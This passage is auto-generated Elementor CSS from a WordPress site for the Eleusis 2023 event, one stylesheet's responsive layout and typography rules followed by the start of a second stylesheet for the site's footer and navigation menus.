--e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-6d5c062 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-6d5c062 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36491 .elementor-element.elementor-element-a4c01bf img{height:14px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-65f0242{text-align:left;}.elementor-36491 .elementor-element.elementor-element-65f0242 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-57c4600{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-63a6570 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-63a6570 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-a88d934 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-a88d934 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-48605a6 img{height:14px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36491 .elementor-element.elementor-element-583d21d img{height:8px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-24a2fed{text-align:left;}.elementor-36491 .elementor-element.elementor-element-24a2fed img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-aa51275{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-ea34320 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-ea34320 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-a22a936 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-a22a936 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36491 .elementor-element.elementor-element-0482fbb img{height:11px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36491 .elementor-element.elementor-element-c1da035 img{height:7px;object-fit:contain;object-position:center center;}@media(max-width:1215px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527 img{object-fit:contain;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}@media(max-width:767px){.elementor-36491 .elementor-element.elementor-element-dcfcf9d{width:40%;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527 img{height:30px;}.elementor-36491 .elementor-element.elementor-element-dbb07ec{width:30%;}.elementor-36491 .elementor-element.elementor-element-09beef6 img{height:53px;}.elementor-36491 .elementor-element.elementor-element-1fcd9b9{width:30%;}.elementor-36491 .elementor-element.elementor-element-f70c81c img{height:43px;}.elementor-36491 .elementor-element.elementor-element-f4bee61{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-b8a4626{width:30%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9a9fbef{width:30%;}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-e0ae3bc{width:20%;}.elementor-36491 .elementor-element.elementor-element-17ea26d{width:20%;}.elementor-36491 .elementor-element.elementor-element-b0bd76a{width:30%;}.elementor-36491 .elementor-element.elementor-element-4c80801 img{height:37px;}.elementor-36491 .elementor-element.elementor-element-78ed830{width:30%;}.elementor-36491 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09edd27 img{height:17px;}.elementor-36491 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36491 .elementor-element.elementor-element-dd44403 img{height:27px;}.elementor-36491 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36491 .elementor-element.elementor-element-a330335 img{height:19px;}.elementor-36491 .elementor-element.elementor-element-13dc85a{width:40%;}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-e2112bb{width:30%;}.elementor-36491 .elementor-element.elementor-element-c45c1e1{width:30%;}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9493022{width:40%;}.elementor-36491 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-1703e3b img{height:14px;}.elementor-36491 .elementor-element.elementor-element-612231c{width:30%;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0 img{height:25px;}.elementor-36491 .elementor-element.elementor-element-950c380{width:30%;}.elementor-36491 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36491 .elementor-element.elementor-element-5881067 img{height:8px;}.elementor-36491 .elementor-element.elementor-element-eca325b{width:40%;}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-58be81b{width:30%;}.elementor-36491 .elementor-element.elementor-element-10eca04{width:30%;}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-40b574e{width:40%;}.elementor-36491 .elementor-element.elementor-element-8553ef5{width:30%;}.elementor-36491 .elementor-element.elementor-element-f15b327{width:30%;}.elementor-36491 .elementor-element.elementor-element-9cd6bf2{width:40%;}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36491 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36491 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36491 .elementor-element.elementor-element-a4c01bf img{height:14px;}.elementor-36491 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36491 .elementor-element.elementor-element-65f0242 img{height:25px;}.elementor-36491 .elementor-element.elementor-element-eb0068b{width:30%;}.elementor-36491 .elementor-element.elementor-element-168b734{width:40%;}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36491 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36491 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-48605a6 img{height:7px;}.elementor-36491 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36491 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36491 .elementor-element.elementor-element-583d21d img{height:8px;}.elementor-36491 .elementor-element.elementor-element-95ab696{width:30%;}.elementor-36491 .elementor-element.elementor-element-24a2fed img{height:14px;}.elementor-36491 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36491 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36491 .elementor-element.elementor-element-0482fbb img{height:11px;}.elementor-36491 .elementor-element.elementor-element-6d80682{width:50%;}.elementor-36491 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36491 .elementor-element.elementor-element-c1da035 img{height:7px;}}@media(min-width:768px){.elementor-36491 .elementor-element.elementor-element-dcfcf9d{width:47%;}.elementor-36491 .elementor-element.elementor-element-dbb07ec{width:37.666%;}.elementor-36491 .elementor-element.elementor-element-1fcd9b9{width:15%;}.elementor-36491 .elementor-element.elementor-element-b8a4626{width:40%;}.elementor-36491 .elementor-element.elementor-element-9a9fbef{width:20%;}.elementor-36491 .elementor-element.elementor-element-e0ae3bc{width:12%;}.elementor-36491 .elementor-element.elementor-element-17ea26d{width:28%;}.elementor-36491 .elementor-element.elementor-element-b0bd76a{width:40%;}.elementor-36491 .elementor-element.elementor-element-78ed830{width:20%;}.elementor-36491 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36491 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36491 .elementor-element.elementor-element-e2112bb{width:23%;}.elementor-36491 .elementor-element.elementor-element-c45c1e1{width:20%;}.elementor-36491 .elementor-element.elementor-element-f279b41{width:20%;}.elementor-36491 .elementor-element.elementor-element-ca8ce49{width:17%;}.elementor-36491 .elementor-element.elementor-element-612231c{width:23%;}.elementor-36491 .elementor-element.elementor-element-950c380{width:20%;}.elementor-36491 .elementor-element.elementor-element-59329d2{width:20%;}.elementor-36491 .elementor-element.elementor-element-bf5a8ed{width:17%;}.elementor-36491 .elementor-element.elementor-element-58be81b{width:23%;}.elementor-36491 .elementor-element.elementor-element-10eca04{width:20%;}.elementor-36491 .elementor-element.elementor-element-92a2acd{width:20%;}.elementor-36491 .elementor-element.elementor-element-7069d07{width:17%;}.elementor-36491 .elementor-element.elementor-element-8553ef5{width:23%;}.elementor-36491 .elementor-element.elementor-element-f15b327{width:20%;}.elementor-36491 .elementor-element.elementor-element-0a47193{width:20%;}.elementor-36491 .elementor-element.elementor-element-7994598{width:17%;}.elementor-36491 .elementor-element.elementor-element-9cd6bf2{width:30%;}.elementor-36491 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36491 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36491 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36491 .elementor-element.elementor-element-eb0068b{width:29.666%;}.elementor-36491 .elementor-element.elementor-element-168b734{width:30%;}.elementor-36491 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36491 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36491 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36491 .elementor-element.elementor-element-95ab696{width:29.666%;}.elementor-36491 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36491 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36491 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36491 .elementor-element.elementor-element-6d80682{width:50%;}}@media(min-width:1919px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758
body_size: 2451
content:
.elementor-33236 .elementor-element.elementor-element-6d767209:not(.elementor-motion-effects-element-type-background), .elementor-33236 .elementor-element.elementor-element-6d767209 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-6d767209{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-33236 .elementor-element.elementor-element-6d767209 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-33236 .elementor-element.elementor-element-7071160a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33236 .elementor-element.elementor-element-7071160a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33236 .elementor-element.elementor-element-7071160a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-44b257e{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-60c2aab8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-2b70e31e{text-align:left;}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb{text-align:left;}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8{text-align:left;}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-58b928b > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-33236 .elementor-element.elementor-element-58b928b{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-434ca84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-2eddc089{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-3781146c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-14bf659{text-align:left;}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-793f0489{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-4aefdfaf{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-493fc589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-38fe9e04{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-37ce9b5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-22584e7{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-3644aae4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-79fffb89{text-align:left;}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-4e759ff{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6ee28581{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-23bfe7a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6df96cb2{text-align:left;}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-33c4bad2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-355de620{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-1dda33f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-1a7ae936{text-align:left;}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text 